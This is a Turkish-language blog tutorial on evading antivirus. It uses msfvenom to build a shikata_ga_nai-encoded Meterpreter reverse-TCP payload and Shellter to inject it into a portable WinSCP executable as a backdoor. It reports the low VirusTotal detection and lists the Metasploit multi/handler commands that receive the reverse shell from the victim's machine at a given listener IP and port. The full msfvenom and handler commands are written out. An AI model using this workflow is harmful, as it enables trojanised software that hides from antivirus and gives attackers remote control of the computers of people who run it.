Anti-Virus Atlatma - Shellter Custom Payload

Bir önceki yazıda Shellter aracının içerisindeki payloadları kullanarak, çalıştırılabilir dosya formatında ki bir dosyaya arka kapı yerleştirmiştik. Oluşturulan bu zararlı yazılımın Virustotal sitesindeki taramasından elde edilen sonuç 1/56 idi.

Bu yazıda yine Shellter aracını kullanacağız fakat bu sefer gömülü gelen payloadlar yerine, Metasploit Framework'ün içerisinde bulunan Msfvenom ile üreteceğimiz ve bize meterpreter ile reverse bir TCP bağlantı veren payload kullanacağız.

Msfvenom



Öncelikle Msfvenom kullanarak bir payload üreteceğiz. Msfvenom, Metasploit framework'ün içerisinde bulunan Msfpayload ve Msfencode araçlarının birleşimidir. Üstünde iyileştirmeler ve optimizasyon yapılmıştır, önceki araçlara göre hızlı bir şekilde payload/shellcode üretmektedir. Artık Metasploit içerisinde msfpayload ve msfencode araçları kullanılmamaktadır. Default olarak Msfvenom gelmektedir. Basit bir şekilde, x86/shikata_ga_nai ile 10 iterasyonla encode edilmiş bir payload kullanacağız.

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.17.7.134 LPORT=5656 -a x86 -e x86/shikata_ga_nai -i 10 -f raw -o Backdoor.raw

Daha öncede bahsettiğimiz gibi Auto ve Manual olmak üzere iki mod bulunmaktadır. Manual modda çok fazla interaktif işlem olduğu için, kimi zaman kötü bir çıktı alınabilir. Hız, kolaylık ve bypass kabiliyetinin yüksekliği nedeniyle Auto mod (A) tercih edilir. Mod tercihinden sonra arka kapıyı enjekte edeceğimiz zararlı yazılımın dosya yolunu girmemiz gerekmektedir. Örnek olarak SFTP yazılımı olan portable WinSCP indirilip, kullanılmıştır.

Custom Payload

Gelen ekranda iki seçenek sunuluyor. İlki, bir önceki yazıda anlattığımız, Shellter içerisinde gömülü olarak gelen payloadlardan birini kullanarak zararlıyı oluşturma. İkincisi, elimizde olan bir payloadı çalıştırılabilir dosyaya enjekte etme seçeneği.

Custom manasındaki C'yi girdikten sonra, Msfvenom ile ürettiğimiz payloadın yolunu göstererek yola devam ediyoruz. Shellter v4 ile birlikte Reflective DLL destekler şekilde gelişmiştir. Reflective DLL seçeneği ile seçilecek olan bir DLL processin çalışması sırasında kullanılabilir. Kullanılacak DLL disk üzerinde herhangi bir işlem yapmayan, üzerinde çalıştığı processin adres uzayında çalışacaktır. N diyip geçiyoruz. Payload hakkında kısa bir bilgi gösterdikten sonra, vermiş olduğumuz payloadı, çalıştırılabilir dosyaya enjeksiyon işlemi başlamış oluyor.

Enjeksiyon işlemi tamamlandı. Bu aşamadan sonra çalıştırılabilir dosyamıza oluşturduğumuz arka kapı yerleştirilmiştir.

Tarama Sonucu

Oluşturduğumuz zararlı yazılımın, VirusTotal sayfasında yapılan online tarama sonucu aşağıdaki resimde verilmiştir.

Görüldüğü üzere kendi oluşturduğumuz payloadı kullanmak, Shellter içerisinde gömülü gelen payloadları kullanmaktan daha iyi sonuç verdi. Şimdi ise oluşturulan zararlıyı, kurban makinesinde çalıştıralım ve Metasploit'e gelecek bağlantıyı görelim.

Reverse Bağlantı

Oluşturduğumuz zararlı yazılım öncelikle Metasploit tarafında dinlemeye almamız gerekiyor, gelen bağlantıları yakalamak için. Bunu yapmak için multi/handler modülünü kullanarak gerekli opsiyonları düzenleyip dinlemeyi başlatmamız gerek.

Bunun için oluşturduğumuz payloada göre girilecek komutlar aşağıdaki gibidir.

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set lhost 172.17.7.134

- set lport 5656

- set exitonsession false

- exploit -j -z

Yorumlar

Yorum Gönder